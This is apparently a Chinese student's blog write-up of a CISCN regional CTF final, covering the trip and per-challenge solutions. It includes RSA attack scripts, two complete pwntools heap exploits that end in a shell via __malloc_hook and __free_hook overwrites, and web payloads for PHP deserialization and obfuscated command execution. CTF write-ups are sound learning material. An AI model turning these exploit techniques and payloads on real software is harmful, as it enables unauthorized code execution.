前言:
比赛已经结束,取得的成绩一般,不算太差不算太好,不过无缘哈尔滨!
先说说前戏吧:
刚开始线下决定是6月22去线下,然后说7月10之前不会开始比赛,然后突然在6月22通知6月25-27开始比赛
应该很多人都在期末考试周吧,最后自己是把那天的考试调了一门到前一天,但是仍然有一科是调不了的,无奈考完试赶过去,对自己影响也没那么大,不过考试复习时间确确实实是比较短,(ps:还喜欢有事没事打游戏)

全场最佳:

比较头疼的就是AWD环节,那个倒是确确实实有点抱怨,
但是古人云:强者在适应,弱者在抱怨,所以我这个弱者(小菜鸡)写了一篇小作文...但是菜是原罪,没办法,技不如人
主办方:比赛确实是比较难办,你们不能只从自己的角度考虑,说这个比赛办得不行,我们也很难办,没来报名费会退,但是没那么快(持着中立人的态度,不发言)
ps:好像有十支队伍弃赛了吧;
没有对比,就没有伤害,听说华东南赛区去了那每队一个路由器,每人一个360随身wifi,华中的话,给了一个三四块的本子,烫了几个很浅很浅的logo,emmm,发了个证书还没有盖章,(严格意义上来说算是个奖状吧)没有啥纪念意义啊!这个我不开心。
不过华东南一天半的AWD恐怕我可能会直接倒在那吧。
不过有一说一,华科是真的豪华,一个学院就是一个校区的嘛。(附上几张照片)(大佬们别社我,我经不住你们的毒打,我只是一个不懂技术的小菜鸡):
抵达住宿的地方:

这房间318一晚,感觉还行,但是第二天不给饮料和水果了(小冰箱有饮料,喝完第二天也不给续了),我付两天的钱凭啥只给我一天的?我少付钱了?前台还说只有第一天是免费的,当时楞了一下,那我分两次订,换一间房有吗?

别人的学校,emmm,确实豪华:

机房cpu好像是I7-9代的,

晚上只能吃吃KFC了,因为好开发票好报销,

风景确实不错:

休息区:

教室...:

中午小插曲(闲着无聊通关一个简单的):

上午做完题还是第三,吃完个饭休息一下,下午就一群队伍疯狂提交flag,果然可能只有我们队在休息,直接掉到20开外,
没办法,下午又继续奋斗了
MISC(AK)
MISC的题难度可以说是简单吧,

1、misc-01-简单-ManyFlag(265分)
解压出来flag1-5.zip且都有密码
crc爆破一下,工具可以直接梭
2、misc-02-PDF(275分)
Ctrl+A+CV大法
flag{2ff856d6abe6566506803a60851abe43
少了个},加上就行了
3、misc-03-流量分析(285分)
解压出一个流量包,打开分析一下,追踪tcp流

ZmxhZyBpcyBhTnkx
base64解一下就行
flag is aNy1
一开始也是交不上,也是平台问题,后来给了个提示,
提示MD5大写,转一下提交就ok了
flag{B3D6DBF99ADC7CABB5FF63DB341C4E8C}

4、misc-04-wireshark(375分)
又是流量包,图片formost分离得到一个流量包
过滤http,长度排序

找每一个select flag的 每一位字符最后一个包,如(22,1)第22个字符
手撕
这里刚开始都已经解除来了flag,但是又一直交不上去,后来是题目问题,导致回去对了好多遍,浪费了好多时间
最终是取里面的,然后md5小写,再加flag{}就行
PPC(里面没题,也不知道开个这个干啥)
CRYPTO(AK)
前两个拿了一血,因为毕竟简单

1、crypto-01-签到_sign me up(265分)
打开文件,发现是一串base64,一直解码,得到flag
Welcome to ciscn. flag{4b7fb332177a5df1b4aa6ba53e29d8fd}
2、crypto-02-easy rsa(275分)
给的东西很齐全了
c1.txt:
public_key = (18278250860121129714191417969518671565676609370438974713591911937173608105906651505337301762681939894104610580889645217298111784819358890536088923234106589063389221021186473430580352803412280849862104635302801082728967968107748121682339447067731887326087497520544915737621714860811217331095698945949486830528216492874665673677441699322439459330337628648399309373351992766984612437555092804129107438390294123179182945321411199463748963590901018595492869891970965012682196059824464339830536600021131729277503225240822584625293463254992623570796895110736563514265569133338477447460712899749955523316083254492005199917987, 65537)
cipher = 17120091052055468753592285548832983539343349280048150965811042901415659935929189229298761316319784219958366772027986939749507760509991462838561325114714990126772560070483939658678703332135866293838146121312972251030190756953273311362066029287803984179301942229948301600814847050270084193184210232673652417884727838290706970298245205101865234726242081382680212621541249662659284218079172180588507736208257188130972936994297239579885142233896240153633237886314935309710560434501987121687537279749951910677771351212584805615709915168729977338949858374823750316083595198620089092891606394712323216539675547753350603350269c2.txt
public_key = (18278250860121129714191417969518671565676609370438974713591911937173608105906651505337301762681939894104610580889645217298111784819358890536088923234106589063389221021186473430580352803412280849862104635302801082728967968107748121682339447067731887326087497520544915737621714860811217331095698945949486830528216492874665673677441699322439459330337628648399309373351992766984612437555092804129107438390294123179182945321411199463748963590901018595492869891970965012682196059824464339830536600021131729277503225240822584625293463254992623570796895110736563514265569133338477447460712899749955523316083254492005199917987, 76831)
cipher = 14068017239200053057485191549313171235040341952680207740172042657952395329165768631549600187463451884623632792268314205814005668826033658861436424617991125160661381291003863394279707111450435808077534541510943745285958554921154542813613390731768463465972495263609910077893559813685204864361223917445770159726623708768996447642959844639282015350260298045019617026128700143368357847147111693153254268063490280666808714031170237337721534721243540077707555520501582047389390048200750092516532861791678414405037042484148584170396597267139826760931348123330503380212299827883145622326471261247290265669559897644089748984204
exp:
from Crypto.Util.number import long_to_bytes
import gmpy2
from os import urandom
n = 18278250860121129714191417969518671565676609370438974713591911937173608105906651505337301762681939894104610580889645217298111784819358890536088923234106589063389221021186473430580352803412280849862104635302801082728967968107748121682339447067731887326087497520544915737621714860811217331095698945949486830528216492874665673677441699322439459330337628648399309373351992766984612437555092804129107438390294123179182945321411199463748963590901018595492869891970965012682196059824464339830536600021131729277503225240822584625293463254992623570796895110736563514265569133338477447460712899749955523316083254492005199917987
e1 = 65537
e2 = 76831
message1 = 17120091052055468753592285548832983539343349280048150965811042901415659935929189229298761316319784219958366772027986939749507760509991462838561325114714990126772560070483939658678703332135866293838146121312972251030190756953273311362066029287803984179301942229948301600814847050270084193184210232673652417884727838290706970298245205101865234726242081382680212621541249662659284218079172180588507736208257188130972936994297239579885142233896240153633237886314935309710560434501987121687537279749951910677771351212584805615709915168729977338949858374823750316083595198620089092891606394712323216539675547753350603350269
message2 = 14068017239200053057485191549313171235040341952680207740172042657952395329165768631549600187463451884623632792268314205814005668826033658861436424617991125160661381291003863394279707111450435808077534541510943745285958554921154542813613390731768463465972495263609910077893559813685204864361223917445770159726623708768996447642959844639282015350260298045019617026128700143368357847147111693153254268063490280666808714031170237337721534721243540077707555520501582047389390048200750092516532861791678414405037042484148584170396597267139826760931348123330503380212299827883145622326471261247290265669559897644089748984204
# s & t
gcd, s, t = gmpy2.gcdext(e1, e2)
if s < 0:
s = -s
message1 = gmpy2.invert(message1, n)
if t < 0:
t = -t
message2 = gmpy2.invert(message2, n)
plain = gmpy2.powmod(message1, s, n) * gmpy2.powmod(message2, t, n) % n
print(plain)
print(long_to_bytes(plain))
flag{423c35691377ea18d35b97b7b6f13590}
3、crypto-03_baby_rsa(575分)
观察Printprime的逻辑,我们可以看到B的值是保留A1的高位,所以这就对应了Coppersmith已知p高位攻击。就可以解出A1的值。
然后就可以求出p1, p2, q1, q2
然后需要求s1=nextprime((q1!)%p1),也就是(q1!)%p1,因为q1隔p1较近,所以这个可以用威尔逊定理,已知(p1-1)!的值为-1,然后从p1-1开始反着推即可。
然后求出来的s1是给出来的N的一个素因数,所以就得到了N的分解。
然后就可以求出解密指数d以及明文m。
exp:
from Crypto.Util.number import *
from sympy import nextprime
B1=106672572720048882245660511958712758437546239973820056988685173758158387505232286222345308433971608941789148315811224011373367452106624375614858115402658270967073303108417429716363790098705093167287547128233883046603422138051729608392226373427044742935820547926346986700993433110025346422649463516306117492736
temp1=18223408528938169563926297587705487122400521640144380302276492241065231360197061692156705171767387290791148541561476206560745923631684641131760019914136599820986994476711070781431006040501812087737193539402386241242517740267076091571026828269589016751672519420720282198833660352448501015746469864270887304810845950763013784529734523829259854050111750385439938542892934956015656186706709145463150202092953765596173302945107138213341531230951256986478565603356167357434402810865412234907275857841643625096319566068656995222254979424537359861594456585561427700014906151549675951595460571359557824293390454141212479211953
'''
B1=106672572720048882245660511958712758437546239973820056988685173758158387505232286222345308433971608941789148315811224011373367452106624375614858115402658270967073303108417429716363790098705093167287547128233883046603422138051729608392226373427044742935820547926346986700993433110025346422649463516306117492736
temp1=18223408528938169563926297587705487122400521640144380302276492241065231360197061692156705171767387290791148541561476206560745923631684641131760019914136599820986994476711070781431006040501812087737193539402386241242517740267076091571026828269589016751672519420720282198833660352448501015746469864270887304810845950763013784529734523829259854050111750385439938542892934956015656186706709145463150202092953765596173302945107138213341531230951256986478565603356167357434402810865412234907275857841643625096319566068656995222254979424537359861594456585561427700014906151549675951595460571359557824293390454141212479211953
PR.<x>=PolynomiaRing(Zmod(temp1))
f = x + B1
print(f.small_roots(X=2^130,beta=0.4))
'''
A1 = B1 + 278415614520669744454801989215497562587
B1 = (A1&(2**1024-1))>>10<<10
p1, q1 = A1, B1
B2=91877168566039491657305870670623199089479881202304232943572017885574139886174920491635129611163469509914703088351415537136643846568888402564414425238913656847647811500708341665196970357054465257253155806724008810425186336247727840542478123737508362772116597089289402649681073921122899377392328647691871453184
temp2=10752981800150852696615563967881183599965159757324046388359973939317020898441759042947405484639238309399736743934033107178433518473681342641181213615317215639871849837008763067553426720824753891424475137916504324486720764803530300240955353341899560507971266902592160865957525943891842840187409215141446461696280549372905972385938708196767232048124561700402455255379531118578921913216752577417339268065778869076797335588047205958424875533168419129102310280661151613698902457676601785179734346052695408018278262324802910968046484470735194722038791302419051610443221479467600861127174611095684288611709562448544247273209
'''
B2=91877168566039491657305870670623199089479881202304232943572017885574139886174920491635129611163469509914703088351415537136643846568888402564414425238913656847647811500708341665196970357054465257253155806724008810425186336247727840542478123737508362772116597089289402649681073921122899377392328647691871453184
temp2=10752981800150852696615563967881183599965159757324046388359973939317020898441759042947405484639238309399736743934033107178433518473681342641181213615317215639871849837008763067553426720824753891424475137916504324486720764803530300240955353341899560507971266902592160865957525943891842840187409215141446461696280549372905972385938708196767232048124561700402455255379531118578921913216752577417339268065778869076797335588047205958424875533168419129102310280661151613698902457676601785179734346052695408018278262324802910968046484470735194722038791302419051610443221479467600861127174611095684288611709562448544247273209
PR.<x>=PolynomiaRing(Zmod(temp1))
f = x + B2
print(f.small_roots(X=2^130,beta=0.4))
'''
A2 = B2 + 96828450975559371065546946074382444059
B2 = (A2&(2**1024-1))>>10<<10
p2, q2 = A2, B2
s1 = p1-1
for i in range(q1+1, p1, 1):
s1 = s1 * inverse(i, p1) % p1
s2 = p2-1
for i in range(q2+1, p2, 1):
s2 = s2 * inverse(i, p2) % p2
s1=nextprime(s1)
s2=nextprime(s2)
N=s1*s2
N=402578570588989011906570974065635937836078609932235040229555379679839344402431378637094396812095407833305090207407212999030856266457870166813619476187500056486139989534715354006264939545095618222505483434352481960643166460370364037889685327790334910772475718818257316134282259815647802558834005326533813682323692197154897833084645060766766206530892477886113760677908927345577239531704573351071636043686822034521516668710069458255874802928450423278843190165962415917958305925239507648246803381332359355415021339069241284375116735895430101301850196917182567902398283167486452437848411633833758460403705565382613658367
#print(temp2 % A2)
#print(s1 * s2)
#print(N)
p = s1
q = N // p
c=257219466169584626430317895847625453300903766165345929735330675689224900452052640693187275057781527958416216799173373604530220596162237821541564525255992497174490505760337958793285092180161001615733433429635155570988111639066535536344186373487468032512963711380368877832845219013378230192621831685917905614682144243446410642717728189211599904992797336342529661659885203669580272027538396825189492963272218286519957838724526284897979415278563773983550358918900302656283455164088875610481023867345293117711686899541264690484693138375715496362591852380643486782321366972801503945491161057276658293915561697253892732835
e=0x10001
d = inverse(e, (p-1)*(q-1))
m = pow(c, d, N)
print(long_to_bytes(m))
PWN
1、pwn-01-note(695分)
exp:
from pwn import *
sh = process('./note',env = {'LD_PRELOAD':'./libc.so.6'})
#sh = remote('',)
libc = ELF('./libc.so.6')
def add(size,content,line = True):
sh.sendlineafter('Your choice:','1')
if size == 0:
sh.sendlineafter('2.Large.','0')
elif size == 0x68:
sh.sendlineafter('2.Large.','1')
elif size == 0xE8:
sh.sendlineafter('2.Large.','2')
if line:
sh.sendlineafter('Content:',content)
else:
sh.sendafter('Content:',content)
def delete(index):
sh.sendlineafter('Your choice:','2')
sh.sendlineafter('Index:',str(index))
def show(index):
sh.sendlineafter('Your choice:','3')
sh.sendlineafter('Index:',str(index))
for i in range(7):
add(0xE8,'f'*0x10) #0
delete(0)
for i in range(7):
add(0x68,'f'*0x10) #0
delete(0)
add(0xE8,'A'*0x10) #0
add(0x68,'a'*0x10) #1
#0 put in fastbin
delete(1)
add(0,'') #1
add(0xE8,'b'*0xc0 + (p64(0) + p64(0x21) + 'b'*0x10) + '\n') #2
delete(0)
#off by one fake a 0xf1 chunk
add(0x68,'a'*0x60 + p64(0) + p8(0xf1),False) #0
delete(0)
add(0xE8,'A'*0x10) #0
delete(1)
delete(0)
add(0,'') #0
show(2)
sh.recvuntil('\n')
libc_base = u64(sh.recvuntil('\n',drop = True).ljust(8,'\x00')) - 0x1ebbe0
malloc_hook_addr = libc_base + libc.sym['__malloc_hook']
one_gadget_addr = libc_base + 0xe6f27
print 'libc_base=',hex(libc_base)
print 'malloc_hook_addr=',hex(malloc_hook_addr)
print 'one_gadget_addr=',hex(one_gadget_addr)
delete(0)
add(0x68,'a'*0x10) #0
#now 1 and 2 are same
add(0x68,'c'*0x10) #1
#double free
delete(1)
delete(0)
delete(2)
add(0x68,p64(malloc_hook_addr - 0x33)) #0
add(0x68,'a'*0x10 + p64(0) + p64(0x21)) #1
#off by one修改chunk大小
add(0xE8,'a'*0xE8 + p64(0x21)) #2
delete(1)
delete(2)
add(0x68,'b'*0x68) #1
add(0x68,'c'*0x23 + p64(one_gadget_addr)) #2
delete(1)
#getshell
sh.sendlineafter('Your choice:','1')
sh.sendlineafter('2.Large.','0')
sh.interactive()
2、pwn-02-mallocdelete(895分)
exp:
from pwn import *
sh = process('./chall',env = {'LD_PRELOAD':'./libc-2.27.so'})
#sh = remote('',)
libc = ELF('./libc-2.27.so')
def add(size,content):
sh.sendlineafter('>>','1')
sh.sendlineafter('Length:',str(size))
sh.sendafter('Data:',content)
def delete(index):
sh.sendlineafter('>>','2')
sh.sendlineafter('Index:',str(index))
def show(index):
sh.sendlineafter('>>','1337')
sh.sendlineafter('Index:',str(index))
add(0x10,'a'*0x10) #0
add(0x30,'\x00'*0x30) #1
add(0x220,'\x00'*0x1c0 + p64(0xA0 + 0x10 + 0x1) + '\n') #2
add(0x20,'\n') #3
add(0x20,'\n') #4
add(0x280,'\n') #5
add(0x280,'a\n') #6
add(0x280,p64(0) + p64(0x21) + p64(0) + '\x00'*0x7 + '\n') #7
delete(4)
delete(3)
#修改tcache的next低1字节为\x00
delete(0)
add(0x20,'\n') #0
#伪造size
add(0x20,'a'*0x8 + p64(0x831) + '\n') #3
#overlap chunk
delete(0) #unsorted bin
add(0x8,'/bin/sh\n') #0
add(0x100,p64(0x30) + '\n') #4
show(3)
sh.recvuntil('a'*0x8)
sh.recv(0x10)
libc_base = u64(sh.recv(6).ljust(8,'\x00')) - 0x3ec190
free_hook_addr = libc_base + libc.sym['__free_hook']
one_gadget_addr = libc_base + 0x10a45c
print 'libc_base=',hex(libc_base)
print 'free_hook_addr=',hex(free_hook_addr)
print 'one_gadget_addr=',hex(one_gadget_addr)
add(0x280,'\x00'*0x280) #8
add(0x100,'\x00'*0x100) #9
#tcache
delete(4)
delete(5)
add(0x100,'\x00'*0x58 + p64(free_hook_addr) + '\n') #4
add(0x280,'ha1vk\n')
add(0x280,p64(one_gadget_addr) + '\n')
#getshell
delete(0)
sh.interactive()
REVERSE
确实是有点离谱,app1好像跟初赛的有点像,一开始以为能出的,后来还是没出,最终1解还是0解忘了,逆向五个题最终好像是2个0解,一个1解,一个2解,一个18解吧,具体啥分布忘了,我觉得还是挺难的,
1、reverse-app-01-游戏背后的秘密(605分)
这个一看跟线上的那个题有点像,一开始以为可以稳出的,但是最后还是没解出来,还是太菜了。
2、reverse-app-02-拨云见日(780分)
3、reverse-01-Easy(380分)
直接IDA动态调试一下,有一个base64,解码就是flag
4、reverse-02-shell_impossible(675分)
5、reverse-03-expme(830分)
WEB
1、web-01-都是停电惹的祸(345分)
停电,想到的就是备份文件
下载了login.php.swp
源码审计,反序列化的
if里的三个条件都满足就可以了
replace=gold是跟据源码的repalcement字符推理来的
payload:login.php?give_me=a:3:{s:8:"username";s:15:"flag_is_my_life";s:8:"password";s:26:"I_won%27t_tell_you_it%27s_here";s:7:"replace";s:4:"gold";}
2、web-02-情系火狐(350分)
3、web-03-变异的命令执行(525分)
<?php
echo urlencode(~'system');
echo "\n";
echo urlencode(~'cat f*');
?>payload:url?str=${((~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%D5))}
得到页面为:flag is here
再查看源码就有flag了
4、web-04-邂逅redis(535分)
5、web-05-easyupload(710分)
这个题,感觉很接近了,但是没出,最终也是1解还是2解吧,
6、web_ip(1分)【测试用】
平台测试的,“队伍一”是唯一解(“队伍一”是主办方)
AWD
规则:
